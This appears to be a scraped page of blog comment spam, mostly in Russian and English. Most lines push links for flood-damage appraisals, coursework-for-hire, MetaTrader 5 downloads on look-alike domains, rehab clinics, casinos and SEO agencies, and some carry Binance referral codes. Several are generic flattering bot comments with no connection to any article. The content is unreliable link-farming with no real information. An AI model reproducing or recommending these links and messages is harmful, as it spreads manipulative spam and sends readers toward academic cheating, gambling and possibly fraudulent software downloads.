оценка ущерба при заливе квартиры http://ekspertiza-zaliva-kvartiry-2.ru .
trafficbuilderpro.click – Bookmarked this immediately, planning to revisit for updates and inspiration.
clicktrailboost.click – Appreciate the typography choices; comfortable spacing improved my reading experience.
ranktactics.click – Content reads clearly, helpful examples made concepts easy to grasp.
clickchampion.click – Found practical insights today; sharing this article with colleagues later.
marketexpander.click – Pages loaded fast, images appeared sharp, and formatting stayed consistent.
metatrader5 download https://www.metatrader-5-sync.com .
строительно техническая экспертиза залива https://ekspertiza-zaliva-kvartiry-3.ru .
metatrader 5 mac download metatrader 5 mac download .
срок проведения экспертизы залива https://ekspertiza-zaliva-kvartiry-1.ru/ .
рулонные шторы с электроприводом на окна https://rulonnye-zhalyuzi-avtomaticheskie.ru/ .
залили соседи оценка ущерба залили соседи оценка ущерба .
metatrader 5 mac metatrader 5 mac .
metatrader 5 metatrader 5 .
download metatrader 5 https://metatrader-5-downloads.com/ .
рулонные шторы с электроприводом рулонные шторы с электроприводом .
metatrader5 download https://www.metatrader-5-mac.com .
conversionmatrix.click – Mobile version looks perfect; no glitches, fast scrolling, crisp text.
смета на ремонт после залива http://www.ekspertiza-zaliva-kvartiry-2.ru .
Thank you for your sharing. I am worried that I lack creative ideas. It is your article that makes me full of hope. Thank you. But, I have a question, can you help me? https://www.binance.info/register?ref=IHJUI7TF
forex metatrader 5 https://www.metatrader-5-sync.com .
metatrader 5 metatrader 5 .
оценка повреждений после залива ekspertiza-zaliva-kvartiry-3.ru .
электрическая рулонная штора https://rulonnye-zhalyuzi-avtomaticheskie.ru/ .
независимая экспертиза залива квартиры https://ekspertiza-zaliva-kvartiry-1.ru/ .
meta trader 5 download http://www.metatrader-5-platform.com .
возмещение ущерба после залива возмещение ущерба после залива .
рулонные шторы с электроприводом на окна avtomaticheskie-rulonnye-shtory11.ru .
download metatrader 5 http://www.metatrader-5-downloads.com .
mt5 download mt5 download .
metatrader 5 download mac https://metatrader-5-mac.com/ .
Smart bankroll management is key, especially with so many options now! Seeing platforms like tamabet slot prioritize verifiable outcomes & quick KYC is a good sign for responsible gaming. It’s about informed choices, not just luck!
Really interesting read! Seeing tools like AI Image To Video Generator makes content creation so much faster – accessible on any device is a huge win. It’s amazing how quickly visuals are evolving! ✨
Howdy! Do you know if they make any plugins to assist with Search Engine Optimization? I’m trying to get my blog to rank for some targeted keywords but I’m not seeing very good success. If you know of any please share. Thanks!
https://www.5632.com.ua/list/520814
Плиты Армстронг http://potolok-armstrong1.ru .
заказать филлеры оптом http://filler-kupit1.ru .
карниз с приводом http://www.elektrokarnizmoskva.ru .
курсовая заказать kupit-kursovuyu-1.ru .
заказать курсовую работу качественно kupit-kursovuyu-4.ru .
курсовые работы заказать https://kupit-kursovuyu-6.ru .
экспертиза после залива экспертиза после залива .
филлер цена filler-kupit.ru .
заказать студенческую работу https://kupit-kursovuyu-7.ru/ .
курсовой проект купить цена http://www.kupit-kursovuyu-8.ru .
купить курсовую работу купить курсовую работу .
заказать курсовую работу заказать курсовую работу .
seo оптимизация агентство https://reiting-seo-kompanii.ru/ .
курсовые под заказ курсовые под заказ .
This is the perfect blog for anyone who really wants to understand this topic. You understand a whole lot its almost hard to argue with you (not that I personally will need to…HaHa). You certainly put a brand new spin on a subject that’s been discussed for years. Wonderful stuff, just great!
https://hstq.net/vps.html
Today, I went to the beachfront with my kids. I found a sea shell and gave it to my 4 year old daughter and said “You can hear the ocean if you put this to your ear.” She placed the shell to her ear and screamed. There was a hermit crab inside and it pinched her ear. She never wants to go back! LoL I know this is entirely off topic but I had to tell someone!
официальный сайт lee bet casino
заказ курсовых работ https://kupit-kursovuyu-1.ru .
купить курсовая работа http://kupit-kursovuyu-6.ru/ .
Attractive component to content. I just stumbled upon your weblog and in accession capital to assert that I acquire actually enjoyed account your weblog posts. Any way I will be subscribing in your feeds or even I fulfillment you get admission to constantly fast.
https://help-help.ru/
сайт для заказа курсовых работ сайт для заказа курсовых работ .
курсовой проект купить цена https://www.kupit-kursovuyu-7.ru .
стоимость написания курсовой работы на заказ http://www.kupit-kursovuyu-3.ru .
рейтинг компаний seo оптимизации https://reiting-seo-kompanii.ru .
заказать качественную курсовую заказать качественную курсовую .
курсовая работа недорого https://kupit-kursovuyu-2.ru .
заказать практическую работу недорого цены http://kupit-kursovuyu-5.ru/ .
Howdy! I know this is kinda off topic nevertheless I’d figured I’d ask. Would you be interested in trading links or maybe guest authoring a blog article or vice-versa? My blog covers a lot of the same subjects as yours and I feel we could greatly benefit from each other. If you happen to be interested feel free to shoot me an e-mail. I look forward to hearing from you! Wonderful blog by the way!
казино либет
курсовой проект купить цена https://www.kupit-kursovuyu-1.ru .
купить курсовую работу http://kupit-kursovuyu-6.ru .
курсовые заказ http://www.kupit-kursovuyu-7.ru .
написание курсовой на заказ цена написание курсовой на заказ цена .
помощь курсовые http://kupit-kursovuyu-3.ru .
топ seo агентств мира https://reiting-seo-kompanii.ru/ .
курсовые работы заказать курсовые работы заказать .
где можно заказать курсовую работу где можно заказать курсовую работу .
курсовой проект купить цена курсовой проект купить цена .
Hey I know this is off topic but I was wondering if you knew of any widgets I could add to my blog that automatically tweet my newest twitter updates. I’ve been looking for a plug-in like this for quite some time and was hoping maybe you would have some experience with something like this. Please let me know if you run into anything. I truly enjoy reading your blog and I look forward to your new updates.
https://lift-load.com.ua/koly-zamina-skla-vyhidnisha-za-poliruvannya.html
I don’t think the title of your article matches the content lol. Just kidding, mainly because I had some doubts after reading the article. https://www.binance.com/bn/register-person?ref=WTOZ531Y
сайт заказать курсовую работу сайт заказать курсовую работу .
клиника наркология https://www.narkologicheskaya-klinika-36.ru .
наркологические диспансеры москвы https://www.narkologicheskaya-klinika-38.ru .
лечение зависимостей http://narkologicheskaya-klinika-37.ru .
купить курсовую сайт купить курсовую сайт .
наркологические клиники http://www.narkologicheskaya-klinika-35.ru/ .
наркологическая клиника город https://www.narkologicheskaya-klinika-39.ru .
наркологические услуги москвы https://www.narkologicheskaya-klinika-34.ru .
автоматические жалюзи автоматические жалюзи .
рейтинг сео агентств рейтинг сео агентств .
Hi to every body, it’s my first go to see of this website; this webpage contains remarkable and actually good information for visitors.
бонус Banda Casino
Admiring the time and effort you put into your website and detailed information you offer. It’s nice to come across a blog every once in a while that isn’t the same unwanted rehashed information. Excellent read! I’ve bookmarked your site and I’m adding your RSS feeds to my Google account.
вход банда казино
курсовая работа на заказ цена курсовая работа на заказ цена .
компания seo компания seo .
купить курсовую москва купить курсовую москва .
жалюзи для пластиковых окон с электроприводом https://elektricheskie-zhalyuzi5.ru .
I don’t think the title of your article matches the content lol. Just kidding, mainly because I had some doubts after reading the article.
купить курсовую сайт купить курсовую сайт .
seo продвижение сайтов агентство https://reiting-seo-kompanii.ru/ .